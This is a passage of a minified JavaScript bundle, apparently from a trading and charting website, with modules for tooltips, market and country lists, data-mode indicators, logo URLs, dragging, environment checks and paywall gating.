const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;g(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&g(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(d&&d.options.target){let e;e="isConnected"in d.options.target?d.options.target.isConnected:document.body.contains(d.options.target),e||w()}})),p=(e,t={})=>{const{content:o,...i}=k(t),n=l.getDataFromTarget(e),r=Object.assign(n,i);return"none"!==o.type&&(r.content=o),!("none"===r.content.type&&!r.hotkey)&&(r.target=e,_(r),!0)},_=e=>{const t=k(e),o=l.getTooltip(t);if(d={options:t,element:o},(0,a.setTooltip)(o),(0,s.clearSchedule)(),!c)return l.hideTooltip(o),void(0,s.scheduleRender)((()=>S(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:i}=e;"number"!=typeof i||isNaN(i)?S(o):(0,s.scheduleRender)((()=>S(o)),i)},m=e=>l.updateTooltipTextFromTarget(e);function g(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const i=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&i.push(e),e=e.parentElement||C(e.parentNode);return i}(e.target,e.currentTarget,"apply-common-tooltip");for(const i of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>p(i);if(o()){const e=e=>n(null,!0),n=(r,s=!1)=>{i.removeEventListener("common-tooltip-update",o),i.removeEventListener("mouseleave",n),i.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(i.removeEventListener("blur",n),i.removeEventListener("active-descendant-blur",n)),u&&(u.destroy(),u=null),w(s)};i.addEventListener("common-tooltip-update",o),i.addEventListener("mouseleave",n),i.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(i.addEventListener("blur",n),i.addEventListener("active-descendant-blur",n)),null===u&&(u=(0,r.createGroup)({desc:"Tooltip"}),u.add({desc:"Hide",hotkey:27,handler:n}));break}}}function v(e){i.mobiletouch&&(p(e.currentTarget,{tooltipDelay:0}),document.addEventListener("scroll",f),document.addEventListener("touchstart",f),window.addEventListener("orientationchange",f),window.screen.orientation?.addEventListener("change",f))}function f(){document.removeEventListener("scroll",f),document.removeEventListener("touchstart",f),window.removeEventListener("orientationchange",f),window.screen.orientation?.removeEventListener("change",f),w()}function y(){(0,a.empty)(),c=!1,d=null}const b=()=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d||!c)return;const{element:e}=d;l.hideTooltip(e),y()},w=(e,t)=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d)return;if(!e&&!c)return;const{element:o,options:i}=d,r=()=>{o.removeEventListener("mouseleave",r),l.hideTooltip(o),e?y():(0,s.scheduleRemove)((()=>{y()}),250),t?.()};i.tooltipHideDelay?(0,s.scheduleHide)((()=>{
o.querySelector(":hover")?o.addEventListener("mouseleave",r):r()}),i.tooltipHideDelay):r()};function S(e){const{options:t}=(0,n.ensureNotNull)(d);if(l.setStyle(e,t),l.showTooltip(e),(0,n.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),w()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function C(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function k(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:i,...n}=e;let r={type:"none"};return t&&(r={type:"element",data:t}),i&&(r={type:o?"html":"text",data:i}),{content:r,...n}}},952598:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},793242:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(50959);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},35387:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(444372),n=o(143517);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(325381)),[n.MarketGroup.Europe]:i.t(null,void 0,o(546890)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 0,o(850434)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(770306)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(4825)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(321684)),[n.MarketGroup.G20]:i.t(null,void 0,o(815636))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(537396)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},143517:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},67905:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},556306:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(696250);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},85436:(e,t,o)=>{"use strict";o.d(t,{
getMarketByLocale:()=>r});var i=o(556306);const n=o(893125).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},696250:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(196048),n=o(380280);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},893125:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},157234:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},941285:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Spinner:()=>s,renderSpinnerTemplate:()=>r});o(276152);var i=o(877162),n=o(685023);function r(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}class s{constructor(e){this._shown=!1,this._el=(0,
i.parseHtmlElement)(r()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},780792:(e,t,o)=>{"use strict";o.d(t,{AbstractIndicator:()=>a});var i=o(735566),n=o(900608),r=o(170898);o(673747);const s=(0,i.getLogger)("GUI.Blocks.AbstractIndicator");class a{constructor(e){this._classSuffix="",this._quoteSessionPrefix="abstract-indicator",this._shortMode=!1,this._showTooltip=!0,this._subscribed=!1,this._tooltipType="custom",this._lastTooltipText="",this._quoteSession=e.quoteSession}getValue(){return this._value}getTooltipText(){return this._labelMap[this._value]||""}getLabel(){return this._labelMap[this._value]||""}getElement(){return this._el}update(e,t){this._updateValue(e,t),this._render()}setTooltipEnabled(e=!1){this._showTooltip!==e&&(this._showTooltip=e,this._renderTooltip())}enableShortMode(){!0!==this._shortMode&&(this._shortMode=!0,this._render())}disableShortMode(){!1!==this._shortMode&&(this._shortMode=!1,this._render())}isShortModeEnabled(){return this._shortMode}start(){!this._subscribed&&this._symbolName&&(this._quoteSession||(this._quoteSession=(0,r.getQuoteSessionInstance)("simple")),this._quoteSession.subscribe(this._getQuoteSessionId(),this._symbolName,this.update.bind(this)),this._subscribed=!0)}stop(){this._subscribed&&this._quoteSession&&this._symbolName&&(this._quoteSession.unsubscribe(this._getQuoteSessionId(),this._symbolName),this._subscribed=!1)}setSessionStatusIcon(e){this._sessionStatusIcon!==e&&(this._sessionStatusIcon=e,this._render())}_init(e){this._el=e.el?e.el:document.createElement("span"),this._el.innerHTML="",this._classMap=e.classMap,this._iconClassMap=e.iconClassMap,this._labelMap=e.labelMap,this._showTooltip=e.showTooltip,this._classSuffix=e.classSuffix,this._symbolName=e.symbol,this._sessionStatusIcon=e.sessionStatusIcon,this._onValueChange=e.onValueChange,e.tooltipType&&(this._tooltipType=e.tooltipType),this._quoteSessionGUID=(0,n.guid)(),!0===e.short&&this.enableShortMode(),e.data&&this._updateValue(e.data)}_clearClasses(){Object.values(this._classMap).map((e=>{this._el.classList.remove(`${e}`),this._el.classList.remove(`${e}${this._classSuffix}`)}))}_render(){this._renderClasses(),this._renderTooltip(),this._renderLabel()}_renderLabel(){this._el.textContent=this.getLabel()}_updateValue(e,t){const o=this._getValueFromData(e);(t||o!==this._value)&&(this._value=o,this._onValueChange?.(this._value))}
_renderClasses(){const e=this._el.classList;e.add(this._componentClass,this._componentClass+this._classSuffix);const t=this._classMap[this._value];for(const o in this._classMap){const i=this._classMap[o];i&&(i===t?(e.add(i,i+this._classSuffix),this._sessionStatusIcon&&e.add(i+"__withIcon")):(e.remove(i,i+this._classSuffix),this._sessionStatusIcon&&e.remove(i+"__withIcon")))}!t&&this._value&&s.logWarn(`no className for status ${this._value}`)}_renderTooltip(){const e=this._showTooltip?this.getTooltipText():"";e!==this._lastTooltipText&&(this._lastTooltipText=e,this._el.setAttribute("title",e),"custom"===this._tooltipType&&this._el.classList.toggle("apply-common-tooltip",this._showTooltip))}_getQuoteSessionId(){return`${this._quoteSessionPrefix}.${this._quoteSessionGUID}`}}},719240:(e,t,o)=>{"use strict";o.d(t,{DataModeIndicator:()=>l});var i=o(444372),n=(o(7742),o(402847),o(780792));const r={connecting:"tv-data-mode--connecting",delayed:"tv-data-mode--delayed",delayed_streaming:"tv-data-mode--delayed",endofday:"tv-data-mode--endofday",forbidden:"tv-data-mode--forbidden",realtime:"tv-data-mode--realtime",snapshot:"tv-data-mode--snapshot",loading:"tv-data-mode--loading",replay:"tv-data-mode--replay"};function s(){return{connecting:i.t(null,{context:"data_mode_connecting_letter"},o(167040)),delayed:i.t(null,{context:"data_mode_delayed_letter"},o(800919)),delayed_streaming:i.t(null,{context:"data_mode_delayed_streaming_letter"},o(933088)),endofday:i.t(null,{context:"data_mode_end_of_day_letter"},o(918400)),forbidden:i.t(null,{context:"data_mode_forbidden_letter"},o(514149)),realtime:i.t(null,{context:"data_mode_realtime_letter"},o(650940)),snapshot:i.t(null,{context:"data_mode_snapshot_letter"},o(756757)),loading:"",replay:i.t(null,{context:"data_mode_replay_letter"},o(745540))}}const a={streaming:"realtime"};class l extends n.AbstractIndicator{constructor(e){super(e),this._quoteSessionPrefix="data-mode-indicator",this._componentClass="tv-data-mode",this._init(e)}getLabel(){return!0===this._shortMode?this._shortLabelMap[this._value]||"":super.getLabel()}setMode(e,t){this.update({values:{update_mode:e,update_mode_seconds:t}})}hide(){this._el.classList.add("i-hidden")}show(){this._el.classList.remove("i-hidden")}getTooltipText(){let e="";const t=this.getValue();if(""===t)return e;switch(t){case"delayed":e=i.t(null,void 0,o(369539));break;case"delayed_streaming":e=i.t(null,void 0,o(167476));break;default:e=this._labelMap[t]||e}return["delayed","delayed_streaming"].includes(t)&&(e=e.format({number:String(Math.round(this._modeInterval/60))})),e}_init(e={}){const t=Object.assign({},{classMap:r,classSuffix:"",data:{values:{update_mode:"connecting"}},labelMap:{connecting:i.t(null,void 0,o(366891)),delayed:i.t(null,void 0,o(739688)),delayed_streaming:i.t(null,void 0,o(739688)),endofday:i.t(null,void 0,o(328304)),forbidden:i.t(null,void 0,o(909161)),realtime:i.t(null,void 0,o(303058)),snapshot:i.t(null,void 0,o(988408)),loading:"",replay:i.t(null,void 0,o(38822))},modeInterval:600,short:!1,shortLabelMap:s(),showTooltip:!0,
tooltipType:"custom"},e);this._modeInterval=t.modeInterval||600,this._shortLabelMap=t.shortLabelMap||s(),super._init(t),this._render()}_getValueFromData(e){let t;return t=void 0!==e.values&&void 0!==e.values.update_mode?e.values.update_mode:this.getValue(),a[t]||t}_updateValue(e,t){void 0!==e.values&&void 0!==e.values.update_mode_seconds&&(this._modeInterval=e.values.update_mode_seconds),super._updateValue(e,t)}}},713438:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(61499),n=o(849204),r=o(701131),s=o(899411);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},531327:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},196048:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(159681),n=o(140885);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},159681:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},404573:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(650151),n=o(318557);o(185129);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}
const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),
t.removeEventListener("lostpointercapture",this._handlePointerUp),this._pointerStarted&&(this._pointerStarted=!1,t.releasePointerCapture(this._initial.pointerId),this._dispatchEvent(this._createEvent("pointer-drag-stop",e))),this._initial=null};const t=this._handle=e.handle;this._onDragStart=e.onDragStart,this._onDragMove=e.onDragMove,this._onDragStop=e.onDragStop,this._distance=e.distance??0,this._rootElement=e.rootElement,t.style.touchAction="none",t.addEventListener("pointerdown",this._handlePointerDown)}destroy(){const e=this._handle;e.style.touchAction="",e.removeEventListener("pointerdown",this._handlePointerDown),e.removeEventListener("pointermove",this._handlePointerMove),e.removeEventListener("pointerup",this._handlePointerUp),e.removeEventListener("pointercancel",this._handlePointerUp),e.removeEventListener("lostpointercapture",this._handlePointerUp),null!==this._initial&&(e.releasePointerCapture(this._initial.pointerId),this._initial=null),this._pointerStarted=!1}_pointerStart(){if(!this._initial)return;const e=this._getEventTarget();this._dispatchEvent(this._createEvent("pointer-drag-start",this._initial))?(this._pointerStarted=!0,e.setPointerCapture(this._initial.pointerId)):this._initial=null}_pointerDrag(e){e.preventDefault(),this._dispatchEvent(this._createEvent("pointer-drag-move",e))}_pointerDistanceMet(e){return!this._initial||!this._distance||Math.max(Math.abs(this._initial.clientX-e.clientX),Math.abs(this._initial.clientY-e.clientY))>=this._distance}_getEventTarget(){return this._rootElement??this._handle}_dispatchEvent(e){switch(e.type){case"pointer-drag-start":this._onDragStart(e);break;case"pointer-drag-move":this._onDragMove(e);break;case"pointer-drag-stop":this._onDragStop(e)}return!e.defaultPrevented}_createEvent(e,t){return(0,i.assert)(null!==this._initial),new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:{backend:this,initial:this._initial,current:t}})}}},66974:(e,t,o)=>{"use strict";o.r(t),o.d(t,{environment:()=>n,isDebug:()=>a,isLocal:()=>r,isProd:()=>s});const i=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){i.has(e)||console.warn("Invalid environment "+e)}(e),e}function r(){return"local"===n()}function s(){return"battle"===n()}function a(){return!s()}},406103:(e,t,o)=>{"use strict";o.d(t,{isIDCExchange:()=>n});var i=o(386491);function n(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const o=window.pro?.getProduct(e);return!(void 0===o||!(0,i.isProductDefined)(o)||(t?!o.idc_service_codes_delay:!o.idc_service_codes))}(e,t);const o=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(o)??!1}},833813:(e,t,o)=>{"use strict";var i;o.d(t,{ProductFeaturesEnum:()=>i,UNLIMITED_FEATURE_LIMIT:()=>n}),function(e){e.CAN_EDIT_PUBLIC_CHATS="CAN_EDIT_PUBLIC_CHATS",e.NO_SPONSORED_ADS="NO_SPONSORED_ADS",e.ALERTS_NO_EXPIRATION="ALERTS_NO_EXPIRATION",e.ALERTS_WEBHOOK="ALERTS_WEBHOOK",e.SCREENER_AUTO_REFRESH="SCREENER_AUTO_REFRESH",e.SCREENER_INTERVALS="SCREENER_INTERVALS",
e.SCREENER_EXPORT_DATA="SCREENER_EXPORT_DATA",e.SOCIAL_ACTIVITY="SOCIAL_ACTIVITY"}(i||(i={}));const n=99999},552279:(e,t,o)=>{"use strict";o.d(t,{reloginOrGoPro:()=>u,runOrGoPro:()=>d,runOrGoProWithoutSync:()=>c});var i=o(526225),n=o(778016);function r(e,t,o){return t.value||(0,n.enabled)(e,o)}function s(e,t,o){switch(e){case"SCREENER_INTERVALS":return function(e,t){const o=(0,n.getConfig)("SCREENER_INTERVALS",t);return!(!o||!o.interval)&&o.interval.includes(e.interval)}(t,o);case"SCREENER_AUTO_REFRESH":return r("SCREENER_AUTO_REFRESH",t,o);case"ALERTS_NO_EXPIRATION":return r("ALERTS_NO_EXPIRATION",t,o);default:return(0,n.enabled)(e,o)}}var a=o(29992),l=o(448806);function c(e,t,o,i,n){s(t,i)?e():(0,l.openPaywall)({...o,runOrGoproWithFeatureCheckOptions:{featureCheck:()=>s(t,i),signInSuccess:e}},n)}async function d(e,t,o,n={},r){const s=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),s===window.is_authenticated?c(e,t,o,n,r):(0,a.showSignModal)({source:o.goproSource,feature:o.feature,signinSuccess:e})}async function u(e,t){const o=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),o===window.is_authenticated?(0,l.openPaywall)(e,t):(0,a.showSignModal)({source:e.goproSource,feature:e.feature})}},337250:(e,t,o)=>{"use strict";o.r(t),o.d(t,{disable:()=>i.disable,enable:()=>i.enable,getAllFeatures:()=>i.getAllFeatures,isFeaturesetEnabled:()=>i.enabled,setEnabled:()=>i.setEnabled});var i=o(807391);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(i.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(i.enable)},532442:(e,t,o)=>{"use strict";function i(e){const[t,o,i]=function(e){const t=e.toString();return[Number(t.slice(0,4)),Number(t.slice(4,6)),Number(t.slice(6))]}(e);return new Date(t,o-1,i)}o.d(t,{getDateFromYYYYMMDD:()=>i})},251954:(e,t,o)=>{"use strict";o.d(t,{emit:()=>c,emitOnce:()=>d,subscribe:()=>l,unsubscribe:()=>a});var i=o(251924);const n={},r=[],s={};function a(e,t,o){n[e].unsubscribe(o,t)}function l(e,t,o,r){n.hasOwnProperty(e)||(n[e]=new i.Delegate),s[e]?t.call(o):n[e].subscribe(o,t,r)}function c(e,...t){const o=[e].concat(t);r.forEach((e=>{e.apply(null,o)})),n.hasOwnProperty(e)&&n[e].fire.apply(n[e],t)}function d(e){s[e]&&console.warn(`Something went wrong: emitOnce called multiple times with same event (${e})`),s[e]=!0,c.apply(null,arguments)}},799786:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r.Modifiers,createGroup:()=>i.createGroup,keyboardPressedKeysState:()=>i.keyboardPressedKeysState,pressedKeys:()=>i.pressedKeys});var i=o(129592),n=o(764250),r=o(591800),s=o(345848);(0,i.registerWindow)(window),n.ActionGroup.setMatchedHotkeyHandler((e=>{(0,s.trackEvent)("Keyboard Shortcuts",(0,r.humanReadableHash)(e))}))},849204:(e,t,o)=>{"use strict";o.d(t,{LogoSize:()=>i,getLogoUrlResolver:()=>l});var i,n=o(650151),r=o(588948);!function(e){
e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(i||(i={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case i.Medium:return this._baseUrl+`${e}.svg`;case i.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:i,currencyLogoId:n,dexCurrencyLogoId:r}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(i&&s.push(this.getSymbolLogoUrl(i,t)),r?s.push(this.getSymbolLogoUrl(r,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const a=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return a&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let a;function l(){return function(){if(!a){const e=(0,r.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";a=new s(t)}return a}()}},207678:(e,t,o)=>{"use strict";o.d(t,{breakpoints:()=>i,mobileFirstBreakpoints:()=>n,mobileFirstLegacyBreakpoints:()=>r});const 